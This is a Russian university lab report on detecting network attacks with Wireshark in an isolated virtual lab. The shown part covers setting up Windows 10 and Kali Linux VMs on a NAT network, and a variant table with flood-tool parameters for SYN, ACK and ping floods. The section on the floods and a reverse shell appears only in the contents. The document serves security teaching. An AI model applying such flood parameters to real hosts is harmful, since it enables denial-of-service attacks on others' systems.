Лабораторные / ЛАБ5

.docxМинистерство цифрового развития связи и массовых коммуникаций

Ордена Трудового Красного Знамени

Федеральное государственное бюджетное образовательное учреждение

высшего образования

«МОСКОВСКИЙ ТЕХНИЧЕСКИЙ УНИВЕРСИТЕТ

СВЯЗИ И ИНФОРМАТИКИ»

Кафедра «Информационная безопасность»

Отчёт по лабораторной работе №5

по дисциплине «Методы и средства защиты информации в компьютерных сетях»

Вариант №16

Выполнили:

студенты группы БСТ2104

Проверили:

ассистент Рыбаков С.Ю.

ассистент Раковский Д.И.

Москва, 2024 г.

Содержание

1. Цель работы 3

2. Ход работы 3

3. Создание виртуальной сетевой среды с двумя виртуальными машинами на разных ОС 4

4. Настройка и проверка работоспособности сетевого адаптера NAT на виртуальных машинах 8

5. Установка WireShark на атакуемую ВМ с ОС Windows 10 14

6. Выполнение атак Syn-Flood, Ack-Flood, Ping-Flood с атакующей ВМ с ОС Kali linux и их задетектирование на атакуемой ВМ с ОС Windows 10 15

7. Осуществление Revers Shell, выполнение команды и поиск активности Revers Shell в пакетах трафика 23

8. Вывод 28

Цель работы

Развитие практических навыков мониторинга и анализа сетевого трафика для обнаружения потенциальных угроз безопасности и вторжений.

Вариант |

Syn Flood |

Ack Flood |

Ping Flood |

Revers Shell |

16 |

-c 14200 -d 40 -S -w 16 -p 80 |

-c 2800 -d 74 |

-c 2800 -d 74 |

vol |

Ход работы

Создание и настройка ОС Windows 10 и Kali linux в ВМ



Скачаем и установим на ВМ ОС Windows 10, выделим 2 ГБ оперативной памяти и 60 ГБ дискового пространства



Рисунок 1 – Настройки ВМ с ОС Windows 10





Скачаем и установим на ВМ ОС Kali linux, выделим 2 ГБ оперативной памяти и 80 ГБ дискового пространства

Рисунок 2 – Настройки ВМ с ОС Kali linux

Создание виртуальной сетевой среды с двумя виртуальными машинами на разных ОС



Переходим по пути «Файл → Инструменты → Менеджер сетей» для создания виртуальной сетевой среды, которая будет использоваться двумя ВМ

Рисунок 3 – Переход в раздел «Менеджер сетей» для создания виртуальной сетевой среды



Переходим в раздел «Сети NAT», нажимаем на «Создать» и создаём сеть

Рисунок 4 – Создание виртуальной сетевой среды



После создания виртуальной сетевой среды нужно её подключить к двум ВМ. Для этого, нажимаем на «Настроить», переходим в раздел «Сеть» и устанавливаем тип подключения «Сеть NAT», выбрав созданную виртуальную сетевую среду

Рисунок 5 – Подключение виртуальной сетевой среды на ВМ с ОС Windows 10

Рисунок 6 – Подключённая виртуальная сетевая среда на ВМ с ОС Windows 10



Аналогичные действия выполняем и с ВМ с ОС Kali linux. Результаты работы представлены на рис.7 и 8

Рисунок 7 – Подключение виртуальной сетевой среды на ВМ с ОС Kali linux

Рисунок 8 – Подключённая виртуальная сетевая среда на ВМ с ОС Kali linux

Настройка и проверка работоспособности сетевого адаптера NAT на виртуальных машинах



Запускаем ВМ с ОС Windows 10. После запуска ВМ с ОС Windows 10 переходим по пути «Параметры → Сеть и интернет → Ethernet → Настройка параметров адаптера»

Рисунок 9– Список установленных сетевых подключений



Нажимаем ПКМ на «Ethernet» и переходим в раздел «Свойства». После перехода в настройки сети ищем раздел «IP версии 4 (TCP/IPv4)» и нажимаем на «Свойства»

Рисунок 10 – Переход в свойства раздела «IP версии 4 (TCP/IPv4)»



Устанавливаем следующие настройки: IP-адрес 192.168.1.10, Маска подсети 255.255.255.0, Основной шлюз 192.168.1.1, Предпочитаемый DNS-сервер 8.8.8.8

Рисунок 11 – Установка настроек сети



После завершения установки настроек сети в ОС Windows 10 запускаем ВМ с ОС Kali linux. Переходим по пути «Applications → Settings → Settings Manager»

Рисунок 12 – Переход в раздел «Settings Manager»

После перехода по пути «Applications → Settings → Settings Manager» находим раздел «Advanced Network Configuration» и переходим в него. Выбираем «Wired connection 1» и нажимаем ЛКМ на значок шестерёнки для перехода к настройкам сети. Устанавливаем следующие настройки: Address 192.168.1.11, Netmask 255.255.255.0, Gateway 192.168.1.1, DNS-servers 8.8.8.8, после чего нажимаем на «Save»

Рисунок 13 – Установка настроек сети



